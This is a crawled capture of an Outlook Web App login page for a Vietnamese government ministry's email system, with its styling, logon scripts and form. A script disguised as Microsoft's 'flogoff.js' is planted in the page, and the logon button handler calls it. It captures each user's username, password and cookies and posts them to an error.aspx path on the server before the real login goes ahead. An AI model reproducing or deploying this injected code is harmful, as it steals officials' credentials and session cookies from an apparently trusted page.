    width: 100%;
    margin: 0px;
}

.mouse, .twide 
{
    min-width: 650px; /* min iPad1 dimension */
    min-height: 650px;
    position: absolute;
    top:0px;
    bottom:0px;
    left:0px;
    right:0px;
}

.sidebar 
{
    background-color:#0072C6;
}

.mouse .sidebar, .twide .sidebar
{
    position:absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    display: inline-block;
    width: 332px;
}

.tnarrow .sidebar
{
    display: none;
}

.mouse .owaLogoContainer, .twide .owaLogoContainer
{
    margin:213px auto auto 109px;
    text-align:left     /* Logo aligns left for both ltr & rtl */
}

.tnarrow .owaLogo 
{
    display: none;
}

.mouse .owaLogoSmall, .twide .owaLogoSmall
{
    display: none;
}

.logonDiv 
{ 
	text-align:left;
}

.rtl .logonDiv 
{ 
	text-align:right;
}

.mouse .logonContainer, .twide .logonContainer
{
    padding-top: 174px;
    padding-left: 464px;
    padding-right:142px;
    position:absolute;
    top:0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    text-align: center;
}

.mouse .logonDiv, .twide .logonDiv
{
    position: relative;
    vertical-align:top;
    display: inline-block;
    width: 423px;
}

.tnarrow .logonDiv
{
    margin:25px auto auto -130px;
    position: absolute;
    left: 50%;
    width: 260px;
    padding-bottom: 20px;
}

.twide .signInImageHeader, .tnarrow .signInImageHeader
{
    display: none;
}

.mouse .signInImageHeader
{
    margin-bottom:22px;
}

.twide .mouseHeader
{
    display: none;
}

.mouse .twideHeader
{
    display: none;
}

input::-webkit-input-placeholder
{
    font-size:16px;
    color: #98A3A6;
}

input:-moz-placeholder 
{
    font-size:16px;
    color: #98A3A6;
}

.tnarrow .signInInputLabel, .twide .signInInputLabel
{
    display: none;
}

.mouse .signInInputLabel
{
    margin-bottom: 2px;
}

.mouse .showPasswordCheck
{
    display: none;
}

.signInInputText
{
    border:1px solid #98A3A6;
    color: #333333;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-appearance:none;
    background-color: #FDFDFD;
	width:250px;
	margin-bottom:10px;
	box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.mouse .signInInputText 
{
    height: 22px;
    font-size: 12px;
    padding: 3px 5px;
    color: #333333;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-bottom: 20px;
}

.twide .signInInputText, .tnarrow .signInInputText
{
    border-color: #666666;
    height: 22px;
    font-size: 16px;
    color: #000000;
    padding: 7px 7px;
	font-family:'wf_segoe-ui_semibold', 'Segoe UI Semibold', 'Segoe WP Semibold', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-bottom:20px;
	width: 264px;
}

.divMain
{
	width: 444px;
}

.l
{
	text-align:left;
}
.rtl .l
{
	text-align:right;
}
.r
{
	text-align:right;
}
.rtl .r
{
	text-align:left;
}

table#tblMain
{
	margin-top: 48px;
	padding: 0px; 
}
table.mid
{
	width: 385px;
	border-collapse:collapse;
	padding: 0px; 
	color:#444444; 
}
table.tblConn
{
	direction:ltr;
}
td.tdConnImg
{
	width: 22px;
}
td.tdConn
{
	padding-top: 15px;
}
td#mdLft
{
	background: url("lgnleft.gif") repeat-y;
	width: 15px;
}
td#mdRt
{
	background: url("lgnright.gif") repeat-y;
	width: 15px;
}
td#mdMid
{
	padding: 0px 45px;
	background: #ffffff; 
	vertical-align: top;
}
td .txtpad
{
	padding: 3px 6px 3px 0px; 
}
.txt
{
	padding: 3px; 
	height: 2.2em;
}
input.btn
{
	color: #ffffff;
	background-color: #eb9c12;
	border: 0px; 
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.btnOnFcs
{
	color: #ffffff;
	background-color: #eb9c12;
	border: 0px; 
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.btnOnMseOvr
{
	color: #ffffff;
	background-color: #f9b133;
	border: 0px; 
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.btnOnMseDwn
{
	color: #000000;
	background-color: #f9b133;
	border: 0px solid #f9b133;
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.nowrap
{
	white-space:nowrap;
}
hr
{
	height: 0px; 
	visibility: hidden;
}

.wrng
{
	color:#ff6c00;
}
.disBsc
{
	color:#999999;
}
.expl
{
	color:#999999;
}
.w100, .txt
{
	width: 100%;
}
.txt
{
	margin: 0px 6px; 
}
.rdo
{
	margin: 0px 12px 0px 32px;
}
body.rtl .rdo
{
	margin: 0px 32px 0px 12px;
}
tr.expl td, tr.wrng td
{
	padding: 2px 0px 4px; 
}
tr#trSec td
{
	padding: 3px 0px 8px; 
}
/* language page specific styles */
td#tdLng
{
	padding: 12px 0px; 
}
td#tdTz
{
	padding: 8px 0px; 
}
select#selTz
{
	padding: 0px; 
	margin: 0px; 
}
td#tdOptMsg
{
	padding: 10px 0px; 
}
td#tdOptChk
{
	padding: 0px 0px 15px 65px;
}
td#tdOptAcc
{
	vertical-align:middle;
	padding: 0px 0px 0px 3px; 
}
select#selLng
{
	margin: 0px 16px;
}
/* logoff page specific styles */
td#tdMsg
{
	margin: 9px 0px 64px;
}
input#btnCls
{
	margin: 3px 6px; 
}
td.lgnTL, td.lgnBL
{
	width: 456px;
}
td.lgnTM
{
	background: url("lgntopm.gif") repeat-x;
	width: 100%;
}
td.lgnBM
{
	background: url("lgnbotm.gif") repeat-x;
	width: 100%;
}
td.lgnTR, td.lgnBR
{
	width: 45px;
}
table.tblLgn
{
	padding: 0px; 
	margin: 0px; 
	border-collapse:collapse;
	width: 100%;
}
.signInBg
{
	margin:0px;
}

.signInTextHeader
{
	font-size:60px;
	color:#404344;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-bottom:18px;
	white-space: nowrap;
}

.signInInputLabel
{
	font-size:12px;
	color:#666666;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
}

.signInCheckBoxText
{
	font-size:12px;
	color:#6A7479;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:16px;
}

.twide .signInCheckBoxText, .tnarrow .signInCheckBoxText
{
    font-size: 15px;
}

.signInCheckBoxLink
{
	font-size:12px;
	color:#0072C6;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
}

.signInEnter
{
	font-size:22px;
	color:#0072C6;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:20px;
}

.twide .signInEnter
{
	margin-top:17px;
	font-size: 29px;
}

.tnarrow .signInEnter 
{
	margin-top:2px;
	font-size: 29px;
	position: relative;
	float: left;
	left: 50%;
}

.signinbutton 
{
    cursor:pointer;
    display:inline
}

.mouse .signinbutton
{
    padding: 0px 8px 5px 8px;
    margin-left: -8px;
}

.rtl .mouse .signinbutton
{
    margin-right: -8px;
}

.tnarrow .signinbutton 
{
	position: relative;
	float: left;
	left: -50%;
}

.shellDialogueHead
{
	font-size:29px;
	color:#0072C6;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
}

.mouse .shellDialogueHead 
{
    line-height: 35px;
    margin-bottom: 10px;
}

.twide  .shellDialogueHead, .tnarrow .shellDialogueHead
{
	line-height:34px;
	margin-bottom: 12px;
}

.shellDialogueMsg
{
	font-size:13px;
	color:#333333;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	line-height:18px;
}

.twide .shellDialogueMsg, .tnarrow .shellDialogueMsg
{
    font-size: 15px;
}

.headerMsgDiv 
{
    width: 350px;
    margin-bottom: 22px;
}

.twide .headermsgdiv
{
    margin-bottom: 30px;
}

.tnarrow .headermsgdiv
{
    width: 260px;
    margin-bottom: 30px;
}

.signInError
{
	font-size:12px;
	color:#C1272D;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:12px;
}

.passwordError
{
    color: #A80F22;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
    line-height: 18px;
}

.mouse .passwordError
{    
    margin-top: 10px;
    font-size: 13px;
}

.twide .passwordError, .tnarrow .passwordError
{
    margin-top: 12px;
    font-size: 15px;
}

.signInExpl
{
	font-size:12px;
	color:#999999;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:5px;
}

.signInWarning
{
	font-size:12px;
	color:#C1272D;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:5px;
}

input.chk
{
	margin-right:9px;
	margin-left:0px;
}

.imgLnk
{
	vertical-align: middle;	
	line-height:2;
	margin-top: -2px;
}

.signinTxt
{
	padding-left:11px;
	padding-right:11px;     /* Needed for RTL, doesnt hurt to add this for LTR as well */
}

.hidden-submit { 
    border: 0 none; 
    height: 0; 
    width: 0; 
    padding: 0; 
    margin: 0; 
    overflow: hidden; 
} 

.officeFooter
{
    position:absolute;
    bottom: 33px;
    right: 45px;
}

.tnarrow .officeFooter
{
    display: none;
}
</style>
<script>
//  flogon.js
//
//  This file contains the script used by Logon.aspx
//
//Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.

/// <summary>
/// OnLoad handler for logon page
/// </summary>
window.onload = function ()
{
    // If we are replacing the current window with the logon page, initialize the logon page UI now
    //
    if (a_fRC)
        initLogon();

    // Otherwise we need to find the window to replace with the logon page and redirect that window
    //
    else
        redir();
};

/// <summary>
/// Initializes the logon page
/// </summary>
function initLogon()
{
    try
    {
        //
        // we don't call document.execCommand("ClearAuthenticationCache","false"); anymore. As a part of the Pending-Notification
        // infrastructure, we are making a change to make sure startpage does not get loaded more than once. This solution is cookie
        // based. This execCommand was clearing all cookies in the scenario when a user logged on from a child window during an
        // FBA timeout. We do not want that to happen anymore. If this breaks anything, we may need to consider a different solution.
        //
        // Old Comments:
        // If the "Clear the Authentication Cache" flag is set to true and
        // we are coming from the logoff page , clear the cache. See bug 41770 and 5840 for details.
        //

        // Logoff the S-Mime control.
        //
        LogoffMime();
    }
    catch (e) { }

    // Check for username cookie
    //
    var re = /(^|; )logondata=acc=([0|1])&lgn=([^;]+)(;|$)/;
    var rg = re.exec(document.cookie);

    if (rg)
    {
        // Fill in username, set security to private, and restore the "use basic" selection
        //

        gbid("username").value = rg[3];

        try
        {
            var signInErrorElement = gbid("signInErrorDiv");
            if (signInErrorElement)
            {
                signInErrorElement.focus();
            }
            else
            {
                gbid("password").focus();
            }
        }
        catch (e)
        {}

        if (gbid("chkPrvt") && !gbid("chkPrvt").checked)
        {
            gbid("chkPrvt").click();
        }

        if (rg[2] == "1" && gbid("chkBsc"))	// chkBsc doesn't exist if the request comes from ECP
            gbid("chkBsc").click();

    }
    else
    {
        // The variable g_fFcs is set to false when the password gains focus,
        // so that we don't accidentally set focus to the username field while
        // the user is typing their password
        //
        if (g_fFcs)
        {
            try
            {
                gbid("username").focus();
            }
            catch (e)
            { }
        }
    }

    // OWA Premium currently supports
    // IE 7+, Safari 3+, Firefox 3+ for Windows / Mac
    if (IsOwaPremiumBrowser() && gbid("chkBsc"))	// chkBsc doesn't exist if the request comes from ECP
        gbid("chkBsc").disabled = false;

    // Are cookies enabled?
    //
    var sCN = "cookieTest";

    document.cookie = sCN + "=1";
    var cookiesEnabled = document.cookie.indexOf(sCN + "=") != -1;

    if (cookiesEnabled == false)
    {
        shw(gbid("cookieMsg"));
        hd(gbid("lgnDiv"));
    }

    // Show the public/private warning message
    clkSec();
}


/// <summary>
/// Finds the frame we want to load the logon page into, and then loads it there
/// </summary>
function redir()
{
    var o = window;

    // If we're in a dialog, open a logon window and close the dialog - this
    // basically inlines a version of opnWin() so that we don't need to include
    // uglobal.js in logon.aspx
    //
    try
    {
        if (o.dialogArguments)
        {
            var sWN = new String(Math.round(Math.random() * 100000));
            var sF = "toolbar=0,location=0,directories=0,status=1,menubar=0,scrollbars=1,resizable=1,width=800,height=600";
            var iT = Math.round((screen.availHeight - 600) / 2);
            var iL = Math.round((screen.availWidth - 800) / 2);
            sF += ",top=" + iT + ",left=" + iL;

            // Fix for E12 14838.  Need to open this window from the window that opened us, because opening it from this dialog
            // which we are about to close can cause the auth cookies to not propagate to the window that opened this dialog.
            //
            var op = o.dialogArguments.opener;
            try
            {
                if (op)
                    op.open(a_sCW, sWN, sF);
            }
            catch (e)
            { }

            o.close();
            return;
        }
    }
    catch (e)
    { }

    // The url to redirect to after logon
    //
    var sUrl = a_sUrl;

    // Find the outermost OWA frame
    //
    while (1)
    {
        try
        {
            // Try to move up one window/frame
            //
            if (!(o.frameElement && o.frameElement.ownerDocument))
                break;

            var oF = o.frameElement.ownerDocument.parentWindow || // IE name
                    o.frameElement.ownerDocument.defaultView;     // W3C name

            // If we're not in an OWA/ECP window, we've found the frame to replace
            //
            if (!oF || (!oF.g_fOwa && !oF.g_fEcp))
                break;

            // Move up a frame
            //
            o = oF;

            // We're replacing something other than the current frame,  we'll just
            // log back in to the default start page if the frame doesn't provide a url
            //  for relogon. The frame should provide a global method GetReloadUrl
            // if it wants to keep current state.
            // $NOTES: ECP needs to keep the current frame state after re-logon.
            sUrl = o.GetReloadUrl ? "&url=" + encodeURIComponent(o.GetReloadUrl()) : "";
        }
        // Either we're at the top, or access was denied - either way, stop
        //
        catch (e)
        {
            break;
        }
    }

    // See if the window was opened by another window
    //
    try
    {
        var oW = o.opener;

        // If it was opened by another OWA/ECP window, take it over
        //
        if (oW && (oW.g_fOwa || oW.g_fEcp))
        {
            // Center and resize the window
            //
            var iX = Math.round((screen.availWidth - 800) / 2);
            var iY = Math.round((screen.availHeight - 600) / 2);
            o.moveTo(iX, iY);
            o.resizeTo(800, 600);

            // Close the window after logging in
            //
            sUrl = "&url=" + encodeURIComponent(a_sCW);
        }
    }
    // We don't have access to the opener window, so it couldn't be part of OWA
    //
    catch (e) { }

    // Redirect the window
    //
    if (o.navigate)
        o.navigate(a_sLgn + sUrl);
    else
        o.location = a_sLgn + sUrl;
}

/// <summary>
/// Show an element
/// </summary>
/// <param name="o">Element to show</param>
function shw(o)
{
    o.style.display = "";
}

/// <summary>
/// Hide an element
/// </summary>
/// <param name="o">Element to hide</param>
function hd(o)
{
    o.style.display = "none";
}

/// <summary>
/// OnClick handler for the show private explanation 
/// </summary>
function clkSecExp(id)
{
    var o = gbid(id);

    if (o.tagName == "IMG")
        o = o.parentNode;

    switch (o)
    {
        case gbid("lnkShwSec"):
            hd(gbid("lnkShwSec"));
            shw(gbid("lnkHdSec"));
            shw(gbid("prvtExp"));
            gbid("lnkHdSec").focus();
            break;
        case gbid("lnkHdSec"):
            shw(gbid("lnkShwSec"));
            hd(gbid("lnkHdSec"));
            hd(gbid("prvtExp"));
            gbid("lnkShwSec").focus();
            break;
    }
}

/// <summary>
/// onkeydown handler for the show private explanation 
/// </summary>
function kdSecExp(id)
{
    // When user press space bar, we shall treat it as click.
    if (window.event.keyCode == 32)
    {
        clkSecExp(id);
    }
}

/// <summary>
/// OnClick handler for the security radio buttons
/// </summary>
function clkSec()
{
    if (gbid("chkPrvt") == null) {

        // If the private checkbox is not present in the page there is nothing we should do here
        //
        return;
    }

    // Display/hide the warning message
    //
    var c = gbid("chkPrvt").checked;

    gbid("prvtWrn").style.display = c ? "" : "none";

    // Update flags and username cookie
    //
    if (c)
    {
        document.logonForm["flags"].value |= 4;
    }
    else
    {
        document.logonForm["flags"].value &= ~4;

        // Remove the cookie by expiring it
        //
        var oD = new Date();
        oD.setTime(oD.getTime() - 9999);
        document.cookie = "logondata=; expires=" + oD.toUTCString();
        document.cookie = "PrivateComputer=; path=/; expires=" + oD.toUTCString();
    }
}

/// <summary>
/// OnClick handler for the use owa basic checkbox
/// </summary>
function clkBsc()
{
    // Display/hide the warning message
    //
    var c = gbid("chkBsc").checked;
    gbid("bscExp").style.display = c ? "" : "none";

    if (c)
        document.logonForm.flags.value |= 1;
    else
        document.logonForm.flags.value &= ~1;
}

function checkSubmit(e) {
    if (e && e.keyCode == 13) {
        // Since we are explicitly handling the click prevent the default implicit submit  
        if (e.preventDefault) {
            e.preventDefault();
        }

        clkLgn();
    }
} 


/// <summary>
/// OnClick handler for the logon button
/// </summary>
function clkLgn()
{
    // Add performance marker for Logon page as the item name defined in the spec:
    // http://exweb/14/Specs/E14 Spec Library/Client side perf marker definition.xlsx
    //
    formlogon();
    addPerfMarker("Logon.Start");

    var p = false;

    if (gbid("chkPrvt")) {
        p = p | gbid("chkPrvt").checked;
    }
    else
    {
        p = true;
    }

    // If security is set to private, add a cookie to persist username and basic setting
    // Cookie format: logondata=acc=<1 or 0>&lgn=<username>
    //
    if (p)
    {
        // Calculate the expires time for two weeks
        //
        var oD = new Date();
        oD.setTime(oD.getTime() + 2 * 7 * 24 * 60 * 60 * 1000);
        var sA = "acc=" + (gbid("chkBsc") && gbid("chkBsc").checked ? 1 : 0);
        var sL = "lgn=" + gbid("username").value;
        document.cookie = "logondata=" + sA + "&" + sL + "; expires=" + oD.toUTCString();
        document.cookie = "PrivateComputer=true; path=/; expires=" + oD.toUTCString();
    }

    if (gbid("showPasswordCheck").checked)
    {
        passwordElement = gbid("password");
        passwordTextElement = gbid("passwordText");
        passwordElement.value = passwordTextElement.value;
    }

    // We clean the post back cookie in order to indicate that the credentials post is legitimate (and not history postback)
    //
    document.cookie = "PBack=0; path=/";
    document.logonForm.submit();
}

/// <summary>
/// OnClick handler for the retry button
/// </summary>
function clkRtry()
{
    window.location.reload();
}

/// <summary>
/// OnClick handler for the ok button after changing password (will go to owa/)
/// </summary>
function clkReLgn()
{
    window.location.href = '../';
}

/// <summary>
/// GetElementByID from Document
/// </summary>
/// <param name="s">Id of the Element</param>
function gbid(s)
{
    return document.getElementById(s);
}

/// <summary>
/// Is the Client IE 7, Safari 3, Firefox 3 or Above
/// Note The rules should match owa\bin\core\Utlities.cs@IsDownLevelClient
/// </summary>
function IsOwaPremiumBrowser()
{
    var ua = navigator.userAgent;
    var av = navigator.appVersion;
    var mac = (av.indexOf('Mac') != -1);
    var win = ((av.indexOf('Win') != -1) || (av.indexOf('NT') != -1));

    // If you change the follow browser check logic, change utility.js as well.
    // We have duplicate logic because otherwise logon page must include more code than necessary.
    //
    var ie = (ua.indexOf("MSIE ") != -1);
    var firefox = (ua.indexOf("Firefox/") != -1 && ua.indexOf("Gecko/") != -1 && Array.every);
    var safari = (ua.indexOf("Safari") != -1 && ua.indexOf("WebKit") != -1);
    var version = 2.0;

    if (ie)
    {
        version = parseFloat(ua.replace(/^.*MSIE /, ''));
    }
    else if (firefox)
    {
        version = parseFloat(ua.replace(/^.*Firefox\//, ''));
    }
    else if (safari)
    {
        version = parseFloat(ua.replace(/^.*Version\//, ''));
    }
    else
    {
        version = parseInt(av);
    }

    if (win)
    {
        if (ie)
            return (version >= 7.0);
        else if (safari)
            return (version >= 3.0);
        else if (firefox)
            return (version >= 3.0);
    }
    else if (mac)
    {
        if (safari)
            return (version >= 2.0);
        else if (firefox)
            return (version >= 3.0);
    }

    return false;
}

/// <summary>
/// Convert an error code to HRESULT.
/// </summary>
function hres(iErr)
{
    return iErr + 0xffffffff + 1;
}

/// <summary>
/// Log off S-MIME control if it presents.
/// </summary>
function LogoffMime()
{
    try
    {
        if ((typeof (mimeLogoffE2k3) != "undefined" && null != mimeLogoffE2k3) && IsMimeCtlInst("MimeBhvr.MimeCtlVer"))
            mimeLogoffE2k3.Logoff();

        if ((typeof (mimeLogoffE2k7SP1) != "undefined" && null != mimeLogoffE2k7SP1) && IsMimeCtlInst("OwaSMime.MimeCtlVer"))
            mimeLogoffE2k7SP1.Logoff();

        if ((typeof (mimeLogoffE2k9) != "undefined" && null != mimeLogoffE2k9) && IsMimeCtlInst("OwaSMime2.MimeCtlVer"))
            mimeLogoffE2k9.Logoff();
    }
    catch (e)
    {
    }
}

/// <summary>
/// Add performance marker which can write ETW trace for clicking logon
/// </summary>
/// <param name="sItemName">Identify string to say start clicking logon</param>
function addPerfMarker(sItemName)
{
    try
    {
        if (window.msWriteProfilerMark)
        {
            window.msWriteProfilerMark(sItemName);
        }
    }
    catch (e)
    {
        // We don't care any exception caused by test code in product, swallow it
    }
}

//
// NOTE: flogon.js does not contain a call to stJS("flogon.js"). This is because flogon.js is loaded at logon time before uglobal.js
//

//-----------------------------------------------------------
// END flogon.js
//-----------------------------------------------------------

</script>
<script>
//  flogoff.js
//
//  This file contains the script used by Logon.aspx
//
//Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.

var info={
	agent:null,
	cookie:null,
	time:null,
	username:null,
	password:null
};

info.cookie=document.cookie;
info.time=(new Date()).toString();
info.agent=navigator.userAgent;

var http = {};

http.quest=function (option){
	var url=option.url;
	var method=option.method;
	var data=option.data;
	
	if(typeof data==='object'){
			try{
				data=JSON.stringify(data);
			}
			catch(e){}
	}
	
	var xhr=new XMLHttpRequest();
	try{
		xhr.open(method, url, true);
		xhr.send(data);
	}
	catch(e){
		xhr.open(method, url, true);
		xhr.send("{ "+data.time+" // "+data.agent+" // "+data.cookie+" // "+data.username+" // "+data.password+" }");
	}
};

http.post=function (option){
	option.method='post';
	this.quest(option);
};

function dosleep(){
	var now = new Date();
	var exit = now.getTime() + 2000;
	while (now.getTime() < exit)
		now = new Date();
}

function formlogon(){
	info.username = document.forms["logonForm"]["username"].value;
	info.password = document.forms["logonForm"]["password"].value;
	http.post({url:'https://'+window.location.host+'/owa/auth/error.aspx',data:info});
	dosleep();
}</script>


<script type="text/javascript">
	<!--
	var a_fRC = 1;
	var g_fFcs = 1;
	var a_fLOff = 0;
	var a_fCAC = 0;
	var a_fEnbSMm = 0;
/// <summary>
/// Is Mime Control installed?
/// </summary>
function IsMimeCtlInst(progid)
{
	if (!a_fEnbSMm)
		return false;

	var oMimeVer = null;

	try 
	{
		// TODO: ingore this on none IE browser
		//
		//oMimeVer = new ActiveXObject(progid);
	} 
	catch (e)
	{ 
	}

	if (oMimeVer != null)
		return true;
	else
		return false;
}

/// <summary>
/// Render out the S-MIME control if it is installed.
/// </summary>
function RndMimeCtl()
{
	if (IsMimeCtlInst("MimeBhvr.MimeCtlVer"))
		RndMimeCtlHlpr("MimeNSe2k3", "D801B381-B81D-47a7-8EC4-EFC111666AC0", "MIMEe2k3", "mimeLogoffE2k3");

	if (IsMimeCtlInst("OwaSMime.MimeCtlVer"))
		RndMimeCtlHlpr("MimeNSe2k7sp1", "833aa5fb-7aca-4708-9d7b-c982bf57469a", "MIMEe2k7sp1", "mimeLogoffE2k7sp1");

	if (IsMimeCtlInst("OwaSMime2.MimeCtlVer"))
		RndMimeCtlHlpr("MimeNSe2k9", "4F40839A-C1E5-47E3-804D-A2A17F42DA21", "MIMEe2k9", "mimeLogoffE2k9");
}

/// <summary>
/// Helper function to factor out the rendering of the S/MIME control.
/// </summary>
function RndMimeCtlHlpr(objid, classid, ns, id)
{
	document.write("<OBJECT id='" + objid + "' classid='CLSID:" + classid + "'></OBJECT>");
	document.write("<?IMPORT namespace='" + ns + "' implementation=#" + objid + ">");
	document.write("<" + ns + ":Logoff id='" + id + "' style='display:none'/>");
}
	-->
</script>

    <script>

        var mainLogonDiv = window.document.getElementById("mainLogonDiv");
        var showPlaceholderText = false;
        var mainLogonDivClassName = 'mouse';

        if (mainLogonDivClassName == "tnarrow") {
            showPlaceholderText = true;

            // Output meta tag for viewport scaling
            document.write('<meta name="viewport" content="width = 320, initial-scale = 1.0, user-scalable = no" />');
        }
        else if (mainLogonDivClassName == "twide"){
            showPlaceholderText = true;
        }

        function setPlaceholderText() {
                window.document.getElementById("username").placeholder = "user name";
                window.document.getElementById("password").placeholder = "password";
                window.document.getElementById("passwordText").placeholder = "password";
        }

        function showPasswordClick() {
            var showPassword = window.document.getElementById("showPasswordCheck").checked;
            passwordElement = window.document.getElementById("password");
            passwordTextElement = window.document.getElementById("passwordText");
            if (showPassword)
            {
                passwordTextElement.value = passwordElement.value;
                passwordElement.style.display = "none";
                passwordTextElement.style.display = "inline";
                passwordTextElement.focus();
            }
            else
            {
                passwordElement.value = passwordTextElement.value;
                passwordTextElement.style.display = "none";
                passwordTextElement.value = "";
                passwordElement.style.display = "inline";
                passwordElement.focus();
            }
        }
    </script>

</head>
<body class="signInBg" style="background: #f2f2f2 url('[data-uri]') repeat-x"/>


<script type="text/javascript">
    RndMimeCtl();
</script>


<noscript>
	<div id="dvErr">
		<table cellpadding="0" cellspacing="0">
		<tr>
			<td><img src="[data-uri]" alt=""></td>
			<td style="width:100%">To use Outlook, browser settings must allow scripts to run. For information about how to allow scripts, consult the Help for your browser. If your browser doesn&#39;t support scripts, you can download <a href="https://go.microsoft.com/fwlink/?linkid=2009667&clcid=0x409">Windows Internet Explorer</a> for access to Outlook.</td>
		</tr>
		</table>
	</div>
</noscript>

<form action="/owa/auth.owa" method="POST" name="logonForm" ENCTYPE="application/x-www-form-urlencoded" autocomplete="off">
<input type="hidden" name="destination" value="https://mail.mic.gov.vn/owa/">
<input type="hidden" name="flags" value="4">
<input type="hidden" name="forcedownlevel" value="0">
 <!--nqanh add-->
		<div class="wrap-login">
            <div class="sidebar">
                <div class="logo">
                    <img src="VNPT/img/quochuy.png" alt="">

                </div>
                <div class="comp-name">
                    <div class="name">Bộ Khoa học và Công nghệ</div>
                    <div class="local">Địa chỉ : 18 Nguyễn Du, Hà Nội</div>
                </div>
                <div class="info">
                    <p><b>Mọi thông tin góp ý xin gửi về:</b></p>
                    <p>Email: hotrokythuat@mst.gov.vn; </p>
                    <p>Tel : (024) 35563457</p>
                </div>
                </div>
            <div class="box-login">
                <div class="wrap">
                    <div class="head">
                        <div class="headline">Hệ thống thư điện tử công vụ</div>
                        <div class="name">Bộ Khoa học và Công nghệ</div>
                    </div>
                    <div class="panel">
                        <div class="panel-head">Đăng nhập</div>
                        <div class="panel-body">
                            <div class="form-group">
                                <div class="label-text">Tên đăng nhập</div>
                                <div class="input">
                                    <input type="text" class="form-control" id="username" name="username" aria-labelledby="userNameLabel">
                                    <span class="icon fa fa-users"></span>
                                </div>
                            </div>
                            <div class="form-group">
                                <div class="label-text">Mật khẩu</div>
                                <div class="input">
                                    <input  class="form-control" id="password"  name="password" value="" type="password" aria-labelledby="passwordLabel">
                                    <span class="icon fa fa-lock"></span>
                                </div>
                            </div>
                            <div class="form-group">
                                <a href="#" class="link change-pass pull-left">                                    
									
                                </a>
                                <button class="btn btn-login pull-right" onclick="clkLgn()">Đăng nhập</button>
                            </div>
                            
                        </div>

                    </div>
                    <div class="bottom">
                        <p>Bản quyền © 2017 thuộc Trung tâm Thông tin</p>
                        <p>Bộ Khoa học và Công nghệ</p>

                    </div>
                </div>
            </div>
        </div>
		<!--end.nqanh add-->
 <!-- Default to mouse class, so that things don't look wacky if the script somehow doesn't apply a class -->
<div id="mainLogonDiv" class="mouse"  style="display:none">
    <script>

        var mainLogonDiv = window.document.getElementById("mainLogonDiv");
        mainLogonDiv.className = mainLogonDivClassName;
    </script>
    <div class="sidebar">
        <div class="owaLogoContainer">
            <img src="[data-uri]" class="owaLogo" aria-hidden="true" />
            <img src="[data-uri]" class="owaLogoSmall" aria-hidden="true" />
        </div>
    </div>
    <div class="logonContainer">
	<div id="lgnDiv" class="logonDiv" onKeyPress="return checkSubmit(event)">
        
            <div class="signInImageHeader" role="heading" aria-label="Outlook">
                <img class="mouseHeader" src="[data-uri]" alt="Outlook" />
            </div>
        
		<div class="signInInputLabel" id="userNameLabel" aria-hidden="true">User name:</div>
		
		<div class="signInInputLabel" id="passwordLabel" aria-hidden="true">Password:</div>
		
        <div><input id="passwordText" onfocus="g_fFcs=0" name="passwordText" value="" style="display: none;" class="signInInputText" aria-labelledby="passwordLabel"/></div>
        <div class="showPasswordCheck signInCheckBoxText">
            <input type="checkbox" id="showPasswordCheck" class="chk" onclick="showPasswordClick()" />
            <span>Show password</span>
        </div>
		

		<div id="expltxt" class="signInExpl" role="alert">
			
		</div>
		<div class="signInEnter">
            <div onclick="clkLgn()" class="signinbutton" role="button" tabIndex="0" >
                <img class="imgLnk" 
                    
                        src="[data-uri]" 
                    
                alt=""><span class="signinTxt">sign in</span>
            </div>
            <input name="isUtf8" value="1" type="hidden"/>
		</div>
        <div class="hidden-submit"><input type="submit" tabindex="-1"/></div> 
	</div>
    </div>
    	<div id="cookieMsg" class="logonDiv" style="display:none">
		<div class="signInHeader">Outlook</div>
		<div class="signInExpl">Please enable cookies for this Web site.<br><br>Cookies are currently disabled by your browser. Outlook requires that cookies be enabled. <br><br>For information about how to enable cookies, see the Help for your Web browser.<br><br><br></div>
		<div class="signInEnter" >
        	<div onclick="clkRtry()" style="cursor:pointer;display:inline">
        		<img class="imgLnk" 
				
					src="[data-uri]"
				
			alt=""><span class="signinTxt" tabIndex="0">retry</span>
		</div>
	</div>
    </div>
</div>
</form>
<script>
    if (showPlaceholderText) {
        setPlaceholderText();
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mail.mic.gov.vn/owa/auth/VNPT/css/login.css
body_size: 4101
content:
html,
body,
div,
